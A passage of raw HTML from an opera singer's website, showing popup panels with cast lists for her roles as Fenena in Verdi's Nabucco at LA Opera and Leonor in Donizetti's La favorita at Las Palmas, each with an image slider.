top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4869" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>FENENA</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Nabucco &#8211; G. Verdi</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>L.A. Opera &#8211; Dorothy Chandler Pavilion<br />Los Ángeles &#8211; octubre 2017</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco:</p>
<p><strong>Nabucco</strong> &#8211; Plácido Domingo<br /><strong>Abigaille</strong> &#8211; Liudmyla Monastyrska<br /><strong>Ismaele</strong> &#8211; Mario Chang<br /><strong>Fenena</strong> &#8211; Nancy Fabiola Herrera</p>
<p><strong>Dirección musical</strong> &#8211; James Conlon<br /><strong>Dirección de escena</strong> &#8211; Elijah Moshinsky</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="66" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-66-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-66" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/Photo-LA-Opera_Ken-Howard-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/3-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/4-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/23591985_1540177102684910_8703625673185170223_o.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/22426335_1508731229162831_8164297906959337543_o.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/5-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/22424350_1508731265829494_4144570239901931947_o.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/22426610_1508731239162830_8363093130471327415_o.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/23551081_1540178009351486_624983221429683157_o.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/72725351_2577563008946309_3185065047118315520_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="11" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/22459251_1508731325829488_7238728940465774330_o.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="12" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/22366711_1506028162766471_4664618392342639386_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="13" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/22279471_1503625933006694_3471899850993244236_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="14" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/11-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="651" data-slide-public-id="1" data-title="Photo - LA Opera_Ken Howard" class="n2-ss-slide n2-ow  n2-ss-slide-651"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Photo - LA Opera_Ken Howard</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-7UgWmUWivM8h" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="745" data-slide-public-id="2" aria-hidden="true" data-title="3" class="n2-ss-slide n2-ow  n2-ss-slide-745"><div role="note" class="n2-ss-slide--focus" tabindex="-1">3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-dkPT1qgn5nMQ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="744" data-slide-public-id="3" aria-hidden="true" data-title="4" class="n2-ss-slide n2-ow  n2-ss-slide-744"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-lRVt7XcDAnGE" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="649" data-slide-public-id="4" aria-hidden="true" data-title="23591985_1540177102684910_8703625673185170223_o" class="n2-ss-slide n2-ow  n2-ss-slide-649"><div role="note" class="n2-ss-slide--focus" tabindex="-1">23591985_1540177102684910_8703625673185170223_o</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vkbaVeOgyLRu" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="645" data-slide-public-id="5" aria-hidden="true" data-title="22426335_1508731229162831_8164297906959337543_o" class="n2-ss-slide n2-ow  n2-ss-slide-645"><div role="note" class="n2-ss-slide--focus" tabindex="-1">22426335_1508731229162831_8164297906959337543_o</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-qYp5AGwUD5U7" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="743" data-slide-public-id="6" aria-hidden="true" data-title="5" class="n2-ss-slide n2-ow  n2-ss-slide-743"><div role="note" class="n2-ss-slide--focus" tabindex="-1">5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-q4fLB8Dh4qrJ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="644" data-slide-public-id="7" aria-hidden="true" data-title="22424350_1508731265829494_4144570239901931947_o" class="n2-ss-slide n2-ow  n2-ss-slide-644"><div role="note" class="n2-ss-slide--focus" tabindex="-1">22424350_1508731265829494_4144570239901931947_o</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-COX7hwMstYv1" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="646" data-slide-public-id="8" aria-hidden="true" data-title="22426610_1508731239162830_8363093130471327415_o" class="n2-ss-slide n2-ow  n2-ss-slide-646"><div role="note" class="n2-ss-slide--focus" tabindex="-1">22426610_1508731239162830_8363093130471327415_o</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-0whyzjc1X0HI" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="648" data-slide-public-id="9" aria-hidden="true" data-title="23551081_1540178009351486_624983221429683157_o" class="n2-ss-slide n2-ow  n2-ss-slide-648"><div role="note" class="n2-ss-slide--focus" tabindex="-1">23551081_1540178009351486_624983221429683157_o</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ra7lfSOyhf7j" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="650" data-slide-public-id="10" aria-hidden="true" data-title="72725351_2577563008946309_3185065047118315520_n" class="n2-ss-slide n2-ow  n2-ss-slide-650"><div role="note" class="n2-ss-slide--focus" tabindex="-1">72725351_2577563008946309_3185065047118315520_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-TSEFUEg6jvuQ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="647" data-slide-public-id="11" aria-hidden="true" data-title="22459251_1508731325829488_7238728940465774330_o" class="n2-ss-slide n2-ow  n2-ss-slide-647"><div role="note" class="n2-ss-slide--focus" tabindex="-1">22459251_1508731325829488_7238728940465774330_o</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-x8oF7zoDjkR7" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="643" data-slide-public-id="12" aria-hidden="true" data-title="22366711_1506028162766471_4664618392342639386_n" class="n2-ss-slide n2-ow  n2-ss-slide-643"><div role="note" class="n2-ss-slide--focus" tabindex="-1">22366711_1506028162766471_4664618392342639386_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Jdz7p5g6FCJi" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="642" data-slide-public-id="13" aria-hidden="true" data-title="22279471_1503625933006694_3471899850993244236_n" class="n2-ss-slide n2-ow  n2-ss-slide-642"><div role="note" class="n2-ss-slide--focus" tabindex="-1">22279471_1503625933006694_3471899850993244236_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-dMTGdKSU9SgL" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="742" data-slide-public-id="14" aria-hidden="true" data-title="11" class="n2-ss-slide n2-ow  n2-ss-slide-742"><div role="note" class="n2-ss-slide--focus" tabindex="-1">11</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-oaH8HqcuHb0k" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-66-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-66-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>



</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4834" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4834,&quot;slug&quot;:&quot;leonor&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.leonor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4834" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>LEONOR</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>La favorita &#8211; G. Donizetti</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000; font-size: 20px; font-weight: 400;">Debut del rol:</span><br />A.C.O. &#8211; Teatro Pérez Galdós<br />Las Palmas &#8211; 21 de marzo 2017</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco del debut:</p>
<p><strong>Léonor</strong> &#8211; Nancy Fabiola Herrera<br /><strong>Fernando</strong> &#8211; Darío Schmunck<br /><strong>Alphone XI</strong> &#8211; Manuel Lanza<br /><strong>Balthazar</strong> &#8211; Rubén Amoretti<br /><strong>Ines</strong> &#8211; Berenice Musa<br /><strong>Gaspar</strong> &#8211; Manuel Gómez Ruiz<br /><strong>Un Seigneur</strong> &#8211; Daniel Molina</p>
<p><em><strong>Orquesta Filarmónica de Gran Canaria</strong></em><br /><em><strong>Coro de la Opera de Las Palmas de Gran Canaria</strong></em></p>
<p><strong>Dirección musical</strong> &#8211; Karel Mark Chichon<br /><strong>Dirección de escena</strong> &#8211; Jaime Martorell</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_3  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="67" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-67-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-67" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/17309010_10155470465435715_3721780117697738286_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/17424978_1299962480039708_3210269585381717635_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/17426005_10155470465455715_5046741874396892823_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/gal19818-2_CSF19818_MG2657099.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/gal19818-3_CSF19818_MG2657098.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/gal19818-5_CSF19818_MG2657096.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/unnamed-2.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="662" data-slide-public-id="1" data-title="17309010_10155470465435715_3721780117697738286_n" class="n2-ss-slide n2-ow  n2-ss-slide-662"><div role="note" class="n2-ss-slide--focus" tabindex="-1">17309010_10155470465435715_3721780117697738286_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-O9d1uoaKU6wI" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="663" data-slide-public-id="2" aria-hidden="true" data-title="17424978_1299962480039708_3210269585381717635_n" class="n2-ss-slide n2-ow  n2-ss-slide-663"><div role="note" class="n2-ss-slide--focus" tabindex="-1">17424978_1299962480039708_3210269585381717635_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Cr9LPwQ5kmYJ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="664" data-slide-public-id="3" aria-hidden="true" data-title="17426005_10155470465455715_5046741874396892823_n" class="n2-ss-slide n2-ow  n2-ss-slide-664"><div role="note" class="n2-ss-slide--focus" tabindex="-1">17426005_10155470465455715_5046741874396892823_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-qZRd4DZ6ipPC" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="665" data-slide-public-id="4" aria-hidden="true" data-title="gal19818-2_CSF19818_MG2657099" class="n2-ss-slide n2-ow  n2-ss-slide-665"><div role="note" class="n2-ss-slide--focus" tabindex="-1">gal19818-2_CSF19818_MG2657099</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-TNAuUxaC6NaO" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="666" data-slide-public-id="5" aria-hidden="true" data-title="gal19818-3_CSF19818_MG2657098" class="n2-ss-slide n2-ow  n2-ss-slide-666"><div role="note" class="n2-ss-slide--focus" tabindex="-1">gal19818-3_CSF19818_MG2657098</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-9HwxXwgaLLWB" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="667" data-slide-public-id="6" aria-hidden="true" data-title="gal19818-5_CSF19818_MG2657096" class="n2-ss-slide n2-ow  n2-ss-slide-667"><div role="note" class="n2-ss-slide--focus" tabindex="-1">gal19818-5_CSF19818_MG2657096</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-mkstC1hZz6ZA" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="668" data-slide-public-id="7" aria-hidden="true" data-title="unnamed-2" class="n2-ss-slide n2-ow  